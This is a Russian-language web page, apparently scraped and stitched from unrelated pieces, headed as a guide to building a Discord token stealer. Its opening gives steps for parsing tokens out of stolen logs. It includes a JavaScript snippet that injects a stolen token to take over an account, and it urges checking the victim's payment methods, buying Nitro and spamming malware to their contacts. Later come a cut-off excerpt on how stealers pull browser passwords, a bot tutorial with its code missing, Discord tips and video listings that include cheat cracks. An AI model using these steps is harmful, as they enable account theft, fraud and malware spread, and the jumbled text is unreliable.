Как сделать стиллер с отправкой в дискорд
Добавил пользователь Евгений Кузнецов Обновлено: 04.10.2024
PlayAr
Баклажан помидора
PlayAr
Баклажан помидора
PlayAr
Баклажан помидора
1) Рядом с файлом [DiscordTokenParser.exe] Создайте папку. (название папки обязательно должно быть англоязычным)
2) В папку которую вы создали перетащите (логи) И скопируйте путь к вашей папке (скриншот ниже)
↓ Вот это называеться путь ↓
3) Запустите [DiscordTokenParser.exe] и вставьте скопированный путь к вашей папке.
4) Ваши токены сохраняться в текстовом файле (output)
1) Для этого включаем VPN и ПРОКСИ желательно, но можно и без них.
2) Откройте ваш браузер.
3) Перейдите на
function login(token) setInterval(() => document.body.appendChild(document.createElement`iframe`)
.contentWindow.localStorage.token = `"$"`;
>, 50);
setTimeout(() => location.reload();
>, 2500);
>
login('TOKEN')
6) Замените слово (TOKEN) своим фактическим токеном и нажмите (ENTER)
Все мы находимся на дискорд аккаунте!
Чтобы войти в другой аккаунт повторяем те же действия, что и выше
В разделе (Выставление счетов) мы можем посмотреть привязки
В разделе (Подписки) приобрести нитро.
Так-же обязательно смотрите какие значки есть на аккаунте и дискорд сервера.
Так же можем поспамить своими программа по друзьям или серверам
В этой статье я подробно расскажу о том, как работать с библиотекой discord.js, создать своего Discord-бота, а также покажу несколько интересных и полезных команд.
Сразу хочу отметить, что я планирую сделать ряд подобных статей, начиная с простых команд, заканчивая музыкой, системой экономики и распознаванием голоса ботом.
Начало работы
Если вы уже знакомы с приведёнными ниже материалами, — смело можете пролистать этот раздел.
Для начала работы с кодом нам нужно установить среду разработки, это может быть:
Среда разработки выбирается по удобству использования и практичности, она у вас может быть любая, но мы рассмотрим её на примере Visual Studio Code, так как она является одной из самых приемлемых для новичков, а также для опытных программистов.
Для установки переходим по этой ссылке.

Выбираем свою операционную систему и запускаем скачивание.
Для создания бота мы используем среду выполнения node.js. Для её установки нам необходимо перейти на этот сайт.

На данный момент нас интересует версия долгосрочной поддержки (LTS), скачиваем её.
В Visual Studio Code присутствует возможность устанавливать расширения.
Для этого, кликните по отмеченной ниже иконке.

В открывшемся окне вписываем название название/идентификатор нужного нам расширения, после чего устанавливаем его.

Из полезных расширений могу отметить:
-
Discord Presence — расширение, позволяющее отображать рабочую область и файл, в котором вы работаете в вашей игровой активности (функция работает только при использовании приложения Discord).
Создание бота
Теперь, когда вы установили все нужные компоненты, мы можем приступить к созданию самого бота.

На этой странице мы можем изменить имя бота, загрузить для него иконку, заполнить описание.

Поздравляю! Вы создали аккаунт для вашего бота. Теперь у него есть тег, токен, ник и иконка.
Подготовка к написанию кода
После создания аккаунта для бота, мы должны установить нужные пакеты и модули, чтобы в дальнейшем он корректно работал.
Первым делом создаём папку, после чего открываем её в VS Code (Файл > Открыть папку) / (Ctrl + K Ctrl + O)
Далее нам нужно открыть терминал (Терминал > Создать терминал) / (Ctrl + Shift + `)

Вписываем данную строку в терминал и нажимаем Enter:
После каждой появившейся строки нажимаем Enter или вписываем свои значения.
Значения в этом файле можно будет изменить в любой момент.
Далее, мы должны поочерёдно вводить в терминал эти строки:
Итого, если вы следовали инструкциям и всё сделали правильно, в вашей папке должны были появиться 3 объекта:

Написание кода
Для того, чтобы наш бот появился в сети и мог реагировать на команды, нам нужно написать для него код.
Существует множество вариантов для его написания: используя один файл, два, несколько, и т.д
Мы рассмотрим вариант с двумя файлами, так как его использовать очень легко и удобно, но у каждого варианта есть свои недостатки — например, у этого недостатком является сложность в написании начального кода.
Но не волнуйтесь, весь код вам писать не придётся.
Для начала, нам нужно где-то хранить основные параметры и информацию о боте.
Мы можем сделать это двумя способами:
- Создать отдельный файл
- Записать всё в константы
Разберём хранение параметров в отдельном файле.
Итак, создаем файл config.json
Вставляем в него следующий код:

* Самым распространённым среди разработчиков префиксом является !
Далее нам нужно создать файл bot.js и вставить в него данный код:
Теперь создаём файл comms.js, в нём будут сами команды.
В нём должен быть следующий код:
Чтобы добавить больше команд — просто объявляйте больше функций и добавляйте их в список, например:
И вот, мы вышли на финишную прямую!
Осталось всего ничего — запустить бота.
Для этого открываем терминал и вставляем в него следующую строку:

Готово! Бот запущен и вы можете им пользоваться, ура!
Чтобы пригласить бота на свой сервер, воспользуемся нам уже известным порталом разработчиков.

Существует два способа:
-
Заранее отметить нужные привилегии.
Итоговый код должен быть таким:
Чтобы указать несколько привилегий, мы должны перечислить их в квадратных скобках, через запятую:
* Все привилегии указываются заглавными буквами
Список доступных привилегий:
ADMINISTRATOR
CREATE_INSTANT_INVITE
KICK_MEMBERS
BAN_MEMBERS
MANAGE_CHANNELS
MANAGE_GUILD
ADD_REACTIONS
VIEW_AUDIT_LOG
PRIORITY_SPEAKER
STREAM
VIEW_CHANNEL
SEND_MESSAGES
SEND_TTS_MESSAGES
MANAGE_MESSAGES
EMBED_LINKS
ATTACH_FILES
READ_MESSAGE_HISTORY
MENTION_EVERYONE
USE_EXTERNAL_EMOJIS
VIEW_GUILD_INSIGHTS
CONNECT
SPEAK
MUTE_MEMBERS
DEAFEN_MEMBERS
MOVE_MEMBERS
USE_VAD
CHANGE_NICKNAME
MANAGE_NICKNAMES
MANAGE_ROLES
MANAGE_WEBHOOKS
MANAGE_EMOJIS
Полезные и интересные команды
В предыдущем разделе я показал вам, как запустить бота и как писать для него команды.
Теперь я хочу поделиться с вами несколькими своими командами.

Ты наверняка слышал о таком классе зловредных приложений, как стилеры. Их задача — вытащить из системы жертвы ценные данные, в первую очередь — пароли. В этой статье я расскажу, как именно они это делают, на примере извлечения паролей из браузеров Chrome и Firefox и покажу примеры кода на C++.
WARNING
Весь код в статье приводится исключительно в образовательных целях и для восстановления собственных утерянных паролей. Похищение чужих учетных или других личных данных без надлежащего письменного соглашения карается по закону.
Итак, браузеры, в основе которых лежит Chrome или Firefox, хранят логины и пароли пользователей в зашифрованном виде в базе SQLite. Эта СУБД компактна и распространяется бесплатно по свободной лицензии. Так же, как и рассматриваемые нами браузеры: весь их код открыт и хорошо документирован, что, несомненно, поможет нам.
Что скажет антивирус?
Тут надо понимать, что все современные и более-менее серьезные вирусы и трояны имеют модульную структуру, каждый модуль в которой отвечает за что-то свое: один модуль собирает пароли, второй препятствует отладке и эмуляции, третий определяет факт работы в виртуальной машине, четвертый проводит обфускацию вызовов WinAPI, пятый разбирается со встроенным в ОС файрволом.
Chrome
Начнем с Chrome. Для начала давай получим файл, где хранятся учетные записи и пароли пользователей. В Windows он лежит по такому адресу:
Чтобы совершать какие-то манипуляции с этим файлом, нужно либо убить все процессы браузера, что будет бросаться в глаза, либо куда-то скопировать файл базы и уже после этого начинать работать с ним.
Давай напишем функцию, которая получает путь к базе паролей Chrome. В качестве аргумента ей будет передаваться массив символов с результатом ее работы (то есть массив будет содержать путь к файлу паролей Chrome).
Давай вкратце поясню, что здесь происходит. Мы сразу пишем эту функцию, подразумевая будущее расширение. Один из ее аргументов — поле browser_family , оно будет сигнализировать о семействе браузеров, базу данных которых мы получаем (то есть браузеры на основе Chrome или Firefox).
Если условие browser_family == 0 выполняется, то получаем базу паролей браузера на основе Chrome, если browser_family == 1 — Firefox. Идентификатор CHROME_DB_PATH указывает на базу паролей Chrome. Далее мы получаем путь к базе при помощи функции SHGetFolderPath , передавая ей в качестве аргумента CSIDL значение CSIDL_LOCAL_APPDATA , которое означает:
Функция SHGetFolderPath устарела, и в Microsoft рекомендуют использовать вместо нее SHGetKnownFolderPath . Проблема в том, что поддержка этой функции начинается с Windows Vista, поэтому я применил ее более старый аналог для сохранения обратной совместимости. Вот ее прототип:
После этого функция lstrcat совмещает результат работы SHGetFolderPath с идентификатором CHROME_DB_PATH .
База паролей получена, теперь приступаем к работе с ней. Как я уже говорил, это база данных SQLite, работать с ней удобно через SQLite API, которые подключаются с заголовочным файлом sqlite3.h. Давай скопируем файл базы данных, чтобы не занимать его и не мешать работе браузера.
Теперь подключаемся к базе командой sqlite3_open_v2 . Ее прототип:
Первый аргумент — наша база данных; информация о подключении возвращается во второй аргумент, дальше идут флаги открытия, а четвертый аргумент определяет интерфейс операционной системы, который должен использовать это подключение к базе данных, в нашем случае он не нужен. Если эта функция отработает корректно, возвращается значение SQLITE_OK , в противном случае возвращается код ошибки.
Обрати внимание: при некорректной отработке функции нам все равно необходимо самостоятельно закрыть подключение к базе и удалить ее копию.
Теперь начинаем непосредственно обрабатывать данные в базе. Для этого воспользуемся функцией sqlite3_exec() .
Продолжение доступно только участникам
Общаясь в Discord на смартфоне, вы могли заметить, как другие делают спойлер. Если для вас интересен этот вопрос, уделите ему несколько минут. И вы сами научитесь это делать.
Как сделать спойлер из картинки
Нужно сказать, что прятать текст вместе с изображениями можно только в ПК-версии Discord. Поэтому сейчас мы покажем, как картинку положить в спойлер на компьютере.
На загруженной картинке будет наложено большое белое полотно с названием. Если нажать на эту кнопку, появится фотография. Владелец может удалить её из чата, нажав на крестик в правом верхнем углу.

Когда нужно сделать это с текстом на версии ПК, выделите его и нажмите ПКМ. В меню вы увидите иконку в виде глаза – нажмите её.
Создаём спойлер в Андроид
На айфонах выделяйте текст долгим тапом. Через секунду появится в меню пункт Mark as Spoiler, который нужно выбрать. И тогда текст тоже уйдёт под спойлер. Делать их просто, но теги не будут работать со ссылками на приглашение в свой канал Дискорд.
Как сделать спойлер из изображения на телефоне
Официально нет возможности через мобильную версию Дискорда сделать спойлер из картинки. Но если очень нужно, тогда следуйте подсказкам:
Отправьте изображение на нужный сервер. Оно превратится в спойлер сразу же после добавления.
Текст в речь в Discord
Теперь пройдёмся по более интересным возможностям. Может быть кто-нибудь из вас не знал, но приложение умеет говорить написанный нами текст. И это довольно забавно. Качество голоса – не самое лучшее. Всё же иногда функция может выручить. Её можно использовать для развлечения в чате с другом. Вот как она работает.

Серверы приходится модерировать. Если на нём много людей и среди них точно есть тролли, они будут использовать воспроизведение где нужно и где нет. Модератор может отключить text to speech на канале или на всём сервере. Пройдите по пути: Настройки > Уведомления > Озвучивание текста. Есть три положения:
- Для всех каналов – никто не сможет воспользоваться озвучкой;
- Не использовать – выключить на всех каналах озвучку;
- Для текущего канала – будет работать только для этого канала.
Команда /tts в чате тоже может быть отключена модератором. Используйте тот же путь, чтобы найти настройку.
Пост будет подшит, под ним вы увидите уведомление о закрепе и ник модератора, который это сделал.

Open description for Client Download Link and more! ________________________________________________ Download link for the Client (TracersClient v1.0): ________________________________________________ My last Video with my Client: .
PvP Minecraft (musical video) I ПвП Майнкрафт (музыкальное видео)
07.12.2021

PvP Minecraft (musical video) I ПвП Майнкрафт (музыкальное видео)
07.12.2021
PvP Minecraft (musical video) I ПвП Майнкрафт (музыкальное видео) Всем привет, с Вами Лолотрек! Сегодня я покажу Вам музыкальное видео про пвп:) Приятного просмотра/Спасибо за просмотр! А вот немного о программах: Анимации – Blender ( Монтаж – Camtasia Studio 9 ( Сервер (КитВарс) – LastCraft ( И раз уж мы с Вами говорим про ПвП, то вот видеоуроки про него: PvP Уроки 1.6.4 (для сервера VimeWorld) – PvP Уроки 1.9+ – И немного о себе: Мой Skype – Lolotrack Go Моя группа ВК – Мой канал на ютубе – А на этом всё:). Понравилось видео – поставь лайк и подпишись:3. А с Вами был Лолотрек, всем удачи, всем пока пока. 🔸 ТЕГИ ЛУЧШЕ НЕ ЧИТАЙ! 😀 бу .
Зашёл на ЛИЧНЫЙ СЕРВЕР Фиксая в Майнкрафт!
07.12.2021

Зашёл на ЛИЧНЫЙ СЕРВЕР Фиксая в Майнкрафт!
07.12.2021
❄КРЯК ЧИТА INTERIUM 2021 // СКАЧАТЬ КРЯК ИНТЕРИУМА // ЛУЧШИЙ БЕСПЛАТНЫЙ ЧИТ // КРЯК ИНТЕРИУМА❄
07.12.2021

❄КРЯК ЧИТА INTERIUM 2021 // СКАЧАТЬ КРЯК ИНТЕРИУМА // ЛУЧШИЙ БЕСПЛАТНЫЙ ЧИТ // КРЯК ИНТЕРИУМА❄
07.12.2021
ТОП 5 БЕСПЛАТНЫХ ПРОГРАММ ДЛЯ МОНТАЖА ВИДЕО В 2021 ЧАСТЬ 2 | Видеоредакторы для новичков.
07.12.2021

ТОП 5 БЕСПЛАТНЫХ ПРОГРАММ ДЛЯ МОНТАЖА ВИДЕО В 2021 ЧАСТЬ 2 | Видеоредакторы для новичков.
07.12.2021
Мы сделали для вас вторую часть с разбором бесплатных программ для монтажа видео! Мы снова покопаемся с вами в интерфейсе, изучим все инструменты, попробуем собрать видео и попробуем эффекты и титры, а еще я снова поставлю оценки каждой программе. Гоу? В этом ролике мы разберем: ► 5 новых бесплатных и разных монтажных программ ► Все преимущества и недостатки программ ► Как резать и двигать файлы в каждой программе ► Возможности импорта и экспорта видео файлов ► Разные эффекты и переходы ► Работу со звуком ► Сравним и выявим лучшую программу для новичков Тайминг: 00:00 – 5 бесплатных монтажных программ для новичков 00:41 Avidemax 05:19 VideoPad Video Editor 09:43 Olive 13:46 ShotCut 19: .
15 FUN And SILLY Cheat Codes For Super Mario Sunshine
07.12.2021

15 FUN And SILLY Cheat Codes For Super Mario Sunshine
07.12.2021
In this episode we take a look at fun and silly cheat codes for Super Mario Sunshine for the Gamecube using Action Replay codes. Since we got Mario Sunshine for Super Mario 3D All Stars, I thought it would be fun to do this game like I did Super Mario 64 in the past. The one code gave off a glitch. Action replay codes are technically mods (or hacks) you can use for your games. An action replay is a device inserted in your console which you can use for simple things like infinite lives, health, and other things but I like to take it one step further! More Cheat Code Videos Below! Silly Cheats In Smash Bros Silly Cheat Codes In Zelda Ocarina Of Time Silly Cheat Codes In Super Mario Bros Silly .
07.12.2021

07.12.2021
07.12.2021

07.12.2021
WEAVE.SU V2 CRACK – ТОП ИЛИ ОЧЕРЕДНАЯ ПАСТА? обзор за 5 минут.
07.12.2021

WEAVE.SU V2 CRACK – ТОП ИЛИ ОЧЕРЕДНАЯ ПАСТА? обзор за 5 минут.
07.12.2021
скачать программу экранная камера ответы майл ру
07.12.2021

скачать программу экранная камера ответы майл ру
07.12.2021
Читайте также:

